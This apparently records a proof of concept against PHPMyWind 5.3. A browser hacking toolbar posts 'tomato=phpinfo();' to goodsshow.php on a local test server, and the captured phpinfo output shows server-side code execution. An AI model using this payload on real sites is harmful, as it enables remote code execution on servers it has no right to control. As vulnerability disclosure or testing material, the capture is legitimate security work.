 INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/PHPMyWind_5.3/goodsshow.php?cid=12&tid=10&id=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
tomato=phpinfo();
› 数码相机
随身视听
› 电子阅读 › MID
› MP3|MP4
电脑外设
› 移动硬盘 › 键盘 › 鼠标
DIY装机
› 扩展配件 › 装机配件
› 显示器
办公用品
› 投影显示 › 办公打印
System Windows NT TOMATO-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Feb 2 2012 20:26:31
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pac
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\o
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet" "--with
"--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows